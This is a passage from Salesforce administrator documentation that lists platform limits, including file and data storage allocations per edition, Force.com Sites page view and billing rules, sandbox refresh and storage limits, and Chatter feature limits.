

### <span id="page-5892-0"></span>Salesforce CRM Content Limits

Limits for Salesforce CRM Content per edition.

Salesforce CRM Content can include all file types, from Microsoft® PowerPoint presentations to audio files, video files, Web pages, and Google® docs. This table describes the Salesforce CRM Content limits per edition.





### Salesforce CRM Content Search Limits

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's author name, tags, file extension, and custom fields are.



SEE ALSO:

[Search Limits](#page-5878-0)

[Search Limits for Files in Chatter](#page-5904-0)

### <span id="page-5894-0"></span>File Limits in Chatter

Limits for files attached to a Chatter post or comment.

### File Share Limits

The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

### File Size Limits

The following are maximum file size limits for files in Salesforce.



### <span id="page-5894-1"></span>Data and File Storage Limits

Limits for storage allocation per Salesforce edition and number of standard licensed users in your organization.

### Storage Capacity

Storage is divided into two categories. File storage includes files in attachments, Files home, Salesforce CRM Content, Chatter files (including user photos), the Documents tab, the custom File field on Knowledge articles, and Site.com assets. Data storage includes the following:

- **•** Accounts
- **•** Article types (format: "[*Article Type Name*]")
- **•** Article type translations (format: "[*Article Type Name*] Version")
- **•** Campaigns

- **•** Campaign Members
- **•** Cases
- **•** Case Teams
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Email messages
- **•** Events
- **•** Forecast items
- **•** Google docs
- **•** Ideas
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Opportunity Splits
- **•** Orders
- **•** Quotes
- **•** Quote Template Rich Text Data
- **•** Solutions
- **•** Tags: Unique tags
- **•** Tasks

#### **Data Storage**

For data storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated the greater of 1 GB or a per-user limit. For example, a Professional Edition org with 10 users receives 1 GB, because 10 users multiplied by 20 MB per user is 200 MB, which is less than the 1 GB minimum. A Professional Edition org with 100 users receives more than the 1 GB minimum, because 100 users multiplied by 20 MB per user is 2,000 MB.

#### **File Storage**

Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated 10 GB of file storage per org.

Orgs are allocated additional file storage based on the number of standard user licenses. In Enterprise, Performance, and Unlimited Editions, orgs are allocated 2 GB of file storage per user license. Contact Manager, Group, Professional Edition orgs are allocated 612 MB per standard user license, which includes 100 MB per user license plus 512 MB per license for the Salesforce CRM Content feature license. An org with fewer than 10 users will receive a total of 1 GB of per-user file storage rather than 100 MB per user license.

Note: Each Salesforce CRM Content feature license provides an additional 512 MB of file storage, whether Salesforce CRM Content is enabled or not.

File storage and data storage are calculated asynchronously, so if you import or add a large number of records or files, the change in your org's storage usage isn't reflected immediately.

The minimum values in the table below apply to Salesforce and Salesforce Platform user licenses. If your org uses custom user licenses, contact Salesforce to determine your exact storage amount. For a description of user licenses, see [User Licenses.](#page-481-0)



## <span id="page-5896-0"></span>Force.com Sites Page View Limits

Limits for requests that count as page views.

The following requests count as page views.



The following requests don't count as page views.





Limit Exceeded, Maintenance, Page Not Found, and designated Inactive Home pages aren't counted against page view and bandwidth limits. You can use static resources to brand these pages, but the following limitations apply:

- **•** Static resources must be 50 KB or smaller in size.
- **•** Static resources must be style sheets (CSS), image files, or JavaScript files.
- **•** You can't use Apex controllers for these pages.
- <span id="page-5897-0"></span>**•** You can't perform SOQL or DML operations from these pages.

## Force.com Site Billing Limits

Terminology for limits and billing associated with Force.com sites.

The following terminology applies to Force.com sites limits and billing:

- **•** "Page Views" are calculated as the total number of pages served from either the site's origin server or the cache server .
- **•** "Bandwidth" is calculated as the number of megabytes served and received from both the site's origin server and the cache server.
- **•** "Service request time" is calculated as the total server time in minutes required to generate pages for the site.
- **•** "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.
- **•** "Origin server" refers to the Web server that hosts your site.
- **•** "Cache server" refers to the CDN server that serves your cached site pages.
- **•** "Current period" refers to the current calendar month for which you are entitled a certain number of page views for your organization.

Salesforce enforces the following limits on monthly page views for Force.com sites:

- Billing is based on the number of monthly page views purchased for your org. This page view limit is cumulative for all sites in your org.
- **•** If, in a given calendar month, your org reaches 110% of its page view limit, Salesforce sends the site and billing administrators email notification.
- **•** If your org exceeds 110% of its page view limit for four consecutive calendar months, your sites are disabled until the next calendar month begins or you purchase more page views. Salesforce sends an email notification to the site and billing administrators, as well as the related account executive.
- <span id="page-5897-1"></span>**•** If, in a given calendar month, your org reaches 300% of its page view limit, your sites are disabled until the next calendar month begins or you purchase more page views. Salesforce sends an email notification to the site and billing administrators, as well as the related account executive.

## General Sandbox and Sandbox Storage Limits

Limits for sandbox environments.

A sandbox is a copy of your organization in a separate environment, you can use for a variety of purposes, such as testing and training. Sandboxes are completely isolated from your Salesforce production organization and operations you perform in your sandboxes do not affect your Salesforce production organization.

The following limits apply to sandboxes.

- **•** You can refresh a Full sandbox 29 days after you created or last refreshed it. If you delete a Full sandbox within those 29 days, you need to wait until after the 29 day period, from the date of last refresh or creation, to replace it.
- You can refresh a Partial Copy sandbox 5 days after you created or last refreshed it. If you delete a Partial Copy sandbox within those 5 days, you need to wait until after the 5 day period, from the date of last refresh or creation, to replace it.
- **•** You can refresh a Developer or Developer Pro sandbox once per day.
- **•** Enterprise Edition includes licenses for 25 Developer sandboxes and 1 Partial Copy sandbox.
- **•** Performance Edition includes licenses for 1 Full sandbox, 5 Developer Pro sandboxes, 100 Developer sandboxes, and 1 Partial Copy sandbox.
- **•** Unlimited Edition includes licenses for 1 Full sandbox, 5 Developer Pro sandboxes, and 100 Developer sandboxes and 1 Partial Copy sandbox.
- **•** Professional Edition includes licenses for 10 Developer sandboxes. (Change sets aren't available.)
- **•** If you need licenses for more sandboxes, contact Salesforce to order sandboxes for your organization.

The following limits apply to Sandbox storage limits.

- **•** Partial Copy sandboxes have a 5 GB of files and a 5 GB of data storage limit.
- **•** Developer Pro sandboxes have a 1 GB of files and a 1 GB of data storage limit.
- **•** Developer sandboxes have a 200 MB of files and a 200 MB of data storage limit.
- **•** Full sandboxes have the same storage limit as your production organization.
- <span id="page-5898-0"></span>**•** Sandboxes don't send email notifications when storage limits are reached. However, if you reach the storage limit of your sandbox, you can't save new data in your sandbox. To check your storage limits, from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage** in your sandbox.

## Partner Portal Limits

Limits for partner portals.

### Maximum number of partner portals

You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

### Maximum number of portal roles

<span id="page-5898-1"></span>The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

## Password Policy Limits

Limits for the number and use of user passwords.

You can set various password and login policies to secure your organization.

Note: User passwords cannot exceed 16,000 bytes.  $\mathbb{Z}$ 

Logins are limited to 3,600 per hour per user. This limit applies to organizations created after Summer '08.

```
SEE ALSO:
```
[Password Policy Fields in Profiles](#page-554-0)

## <span id="page-5899-0"></span>Salesforce Console Limitations

Technical limitations for using a Salesforce console.

A Salesforce console is an app for finding, updating, and creating records quickly.

For best performance, we recommend using Internet Explorer 8, 9, or 10 or the latest stable version of Firefox or Google Chrome when using Live Agent in the Salesforce console. The following limits apply to the Salesforce console.

- **•** If you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.
- **•** In Chatter Answers, administrators can't customize the FAQ (Frequently Asked Questions) available to customers when they click Need help?.
- <span id="page-5899-1"></span>**•** Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.

## Site Edition Limits

Limits for the number of sites, bandwidth, service request time, and maximum page views per edition.

Site.com is a Web content management system (CMS) for building and managing dynamic, data-driven Web pages, and edit content in real time.

The following table describes the Sites limits for different Salesforce editions.



SEE ALSO:

[Site.com Import Limits](#page-5900-1) [Force.com Sites Page View Limits](#page-5896-0) [Force.com Site Billing Limits](#page-5897-0)

## <span id="page-5900-1"></span>Site.com Import Limits

Limits for importing sites and files.

The maximum site size you can import is 2 GB.The maximum file size you can import is 50 MB unless you import and unzip a .zip file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process.

## <span id="page-5900-2"></span>Web Request Limits

Limits for concurrent usage on web requests.

To ensure that resources are available for all Salesforce users, limits are placed on the number of long-running Web requests that one organization can send at the same time. Salesforce monitors the number of concurrent requests issued by all users logged in to your org and compares that number against the maximum limit. In this way, the number of concurrent requests is kept below the maximum limit. The limit ensures that resources are available uniformly to all orgs and prevents deliberate or accidental over-consumption by any one org.

If too many requests are issued by users in your org, you might have to wait until one of them has finished before you can perform your task. For example, assume that MyCorporation has 100,000 users. At 9:00 AM, each user requests a report that contains 200,000 records. Salesforce starts to run the report for all users until the maximum number of concurrent requests has been met. At that point, Salesforce refuses to take any additional requests until some of the reports have completed.

<span id="page-5900-0"></span>Similar limits are placed on requests issued from the API.

## Collaboration Limits

#### [Approvals Limits in Chatter](#page-5900-3)

Approval limits for delegated approvers, approvals posts, and Sites or portal users.

[Chatter Plus Limits](#page-5901-0)

Feature limits for Chatter Plus (also known as Chatter Only).

[Feed Tracking Limits](#page-5901-1) Limits for tracking objects, fields, and topics.

#### [General Chatter Limits](#page-5902-0)

Limits for Chatter features by edition, browser limits, and mention limits.

#### [List View Limits on Feeds](#page-5904-1)

Limits for list views on record feeds.

#### [Search Limits for Files in Chatter](#page-5904-0)

<span id="page-5900-3"></span>Search limits by file type and file size in Chatter.

#### [User Sharing Limits in Chatter](#page-5904-2)

Salesforce administrators can configure user sharing to show or hide an internal or external user from another user in an organization.

## Approvals Limits in Chatter

Approval limits for delegated approvers, approvals posts, and Sites or portal users.

- **•** Approvals in Chatter doesn't support delegated approvers or queues.
- **•** You can't recall or reassign an approval request from a post. Instead, perform these actions from the approval record.

**•** Approval requests from Sites or portal users aren't supported.

## <span id="page-5901-0"></span>Chatter Plus Limits

Feature limits for Chatter Plus (also known as Chatter Only).

Chatter Plus (also known as Chatter Only) is for Performance, Unlimited, Enterprise, and Professional Edition users that don't have Salesforce licenses but need access to some Salesforce objects in addition to Chatter.

Chatter Plus users can access standard Chatter people, profiles, groups, and files, plus they can

- **•** View Salesforce accounts and contacts
- **•** Use Salesforce CRM Content, Ideas, and Answers
- **•** Access dashboards and reports
- **•** Use and approve workflows
- **•** Use the calendar to create and track activities
- **•** View and modify up to ten custom objects
- **•** Add records to groups
- Note: You must expose the tabs for the standard Salesforce objects that the Chatter Only user profile can access, as they are hidden by default for these users.

Professional Edition organizations must have Profiles enabled to perform these tasks. Contact your Salesforce representative for more information.



## <span id="page-5901-1"></span>Feed Tracking Limits

Limits for tracking objects, fields, and topics.

- **•** When feed tracking is enabled for person accounts, users can follow and see updates to account fields, but not contact fields.
- **•** Feed tracking for events doesn't include requested meetings. Once a requested meeting is confirmed and becomes an event, then it can be included in feeds.
- User can follow activities and knowledge articles in a Chatter feed, but the **Follow** button in the Action column for activity and knowledge article list views isn't available.
- **•** If you disable feed tracking for topics, users can no longer follow new topics, but they continue to follow the ones they followed when feed tracking was enabled. These topics count toward the maximum number of people, topics, and records that they can follow. Use the Chatter REST API to stop following topics after feed tracking has been disabled.

## Feed Tracking Limits for External Objects

**•** Field history tracking isn't available for external objects.

**•** Record feeds aren't available for Salesforce Connect external objects that map to high-data-volume external data sources.

## <span id="page-5902-0"></span>General Chatter Limits

Limits for Chatter features by edition, browser limits, and mention limits.

## Chatter Limits by Feature

The limits are subject to change. Contact Salesforce for more information.

